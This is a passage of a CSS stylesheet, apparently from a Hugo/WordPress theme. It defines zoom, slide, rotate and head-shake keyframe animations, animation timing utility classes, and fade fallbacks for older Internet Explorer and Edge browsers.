    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
  }
}

@keyframes zoomInLeft {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
  }
}

html.hugo-wp-theme .zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
  }
}

@keyframes zoomInRight {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
  }
}

html.hugo-wp-theme .zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }
}

@keyframes zoomInUp {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }
}

html.hugo-wp-theme .zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  to {
    opacity: 0;
  }
}

@keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  to {
    opacity: 0;
  }
}

html.hugo-wp-theme .zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
  }
}

@keyframes zoomOutDown {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
  }
}

html.hugo-wp-theme .zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }

  to {
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    opacity: 0;
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }

  to {
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    opacity: 0;
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform-origin: left center;
  }
}

html.hugo-wp-theme .zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }

  to {
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    opacity: 0;
    transform: scale(0.1) translate3d(2000px, 0, 0);
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }

  to {
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    opacity: 0;
    transform: scale(0.1) translate3d(2000px, 0, 0);
    transform-origin: right center;
  }
}

html.hugo-wp-theme .zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
  }
}

@keyframes zoomOutUp {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
  }
}

html.hugo-wp-theme .zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: hidden;
  }
}

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: hidden;
  }
}

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
            transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
            transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
            transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
            transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

html.hugo-wp-theme .headShake {
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
          animation-name: headShake;
}

html.hugo-wp-theme .slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

html.hugo-wp-theme .animated {
  -webkit-animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-duration: 1s;
  animation-fill-mode: both;
}

html.hugo-wp-theme .animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

html.hugo-wp-theme .animated.delay-1s {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

html.hugo-wp-theme .animated.delay-2s {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}

html.hugo-wp-theme .animated.delay-3s {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}

html.hugo-wp-theme .animated.delay-4s {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}

html.hugo-wp-theme .animated.delay-5s {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}

html.hugo-wp-theme .animated.fast {
  -webkit-animation-duration: .8s;
  animation-duration: .8s;
}

html.hugo-wp-theme .animated.faster {
  -webkit-animation-duration: .5s;
  animation-duration: .5s;
}

html.hugo-wp-theme .animated.slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

html.hugo-wp-theme .animated.slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}

@media (prefers-reduced-motion) {
  html.hugo-wp-theme .animated {
    -webkit-animation: unset !important;
    -webkit-transition: none !important;
    animation: unset !important;
    transition: none !important;
  }
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  html.hugo-wp-theme .content-swap .bounceIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .bounceInDown {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .bounceInUp {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .bounceInLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .bounceInRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .hFlipInBackX {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .hFlipInBackY {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .rotateIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .rotateInDownLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .rotateInDownRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .rotateInUpRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .rotateInUpLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .slideInDown {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .slideInLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .slideInRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .slideInUp {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .zoomIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .zoomInDown {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .zoomInUp {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .zoomInLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .zoomInRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .bounceOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .bounceOutDown {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .bounceOutUp {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .bounceOutLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .bounceOutRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .hFlipOutBackX {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .hFlipOutBackY {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .rotateOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .rotateOutDownLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .rotateOutDownRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .rotateOutUpRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .rotateOutUpLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .slideOutDown {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .slideOutLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .slideOutRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .slideOutUp {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .zoomOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .zoomOutDown {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .zoomOutUp {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .zoomOutLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .zoomOutRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .hFlipInFrontX,
  html.hugo-wp-theme .content-swap .hFlipInFrontX,
  html.hugo-wp-theme .content-swap .hFlipInFrontY,
  html.hugo-wp-theme .content-swap .hFlipInFrontY,
  html.hugo-wp-theme .content-swap .hFlipOutFrontX,
  html.hugo-wp-theme .content-swap .hFlipOutFrontX,
  html.hugo-wp-theme .content-swap .hFlipOutFrontY,
  html.hugo-wp-theme .content-swap .hFlipOutFrontY {
    z-index: 0;
    -webkit-animation-name: none;
            animation-name: none;
  }
}

@supports (-ms-ime-align: auto) {
@-webkit-keyframes edge-force-rerender {
    from {
      -webkit-transform: translatez(0);
              transform: translatez(0);
    }

    to {
      -webkit-transform: translatez(1px);
              transform: translatez(1px);
    }
}
@keyframes edge-force-rerender {
    from {
      -webkit-transform: translatez(0);
              transform: translatez(0);
    }

    to {
      -webkit-transform: translatez(1px);
              transform: translatez(1px);
    }
}

  html.hugo-wp-theme .content-swap {
    -webkit-animation-name: edge-force-rerender;
            animation-name: edge-force-rerender;
    -webkit-animation-duration: .2s;
            animation-duration: .2s;
    -webkit-animation-delay: 1s;
            animation-delay: 1s;
  }
}

@-webkit-keyframes slideOutDownNew {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutDownNew {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .content-swap .slideOutDown {
  -webkit-animation-name: slideOutDownNew;
  animation-name: slideOutDownNew;
}

@-webkit-keyframes slideOutUpNew {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutUpNew {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .content-swap .slideOutUp {
  -webkit-animation-name: slideOutUpNew;
  animation-name: slideOutUpNew;
}

@-webkit-keyframes zoomOutDownNew {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
  }
}

@keyframes zoomOutDownNew {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
  }
}

html.hugo-wp-theme .content-swap .zoomOutDown {
  -webkit-animation-name: zoomOutDownNew;
  animation-name: zoomOutDownNew;
}

@-webkit-keyframes zoomOutUpNew {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
  }
}

@keyframes zoomOutUpNew {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
  }
}

html.hugo-wp-theme .content-swap .zoomOutUp {
  -webkit-animation-name: zoomOutUpNew;
  animation-name: zoomOutUpNew;
}

@-webkit-keyframes rotateOutUpLeftNew {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }
}

@keyframes rotateOutUpLeftNew {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .content-swap .rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeftNew;
  animation-name: rotateOutUpLeftNew;
}

@-webkit-keyframes rotateOutUpRightNew {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: right bottom;
  }
}

@keyframes rotateOutUpRightNew {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .content-swap .rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRightNew;
  animation-name: rotateOutUpRightNew;
}

@-webkit-keyframes rotateOutDownLeftNew {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }
}

@keyframes rotateOutDownLeftNew {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }
